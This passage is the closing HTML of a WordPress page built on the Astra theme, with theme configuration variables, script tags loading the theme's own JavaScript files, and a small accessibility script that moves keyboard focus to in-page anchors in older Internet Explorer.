var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="http://www.boeshi.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.1.5" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":""};
</script>
<script src="http://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-67235963051652-20784855.js?ver=1.8.8" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
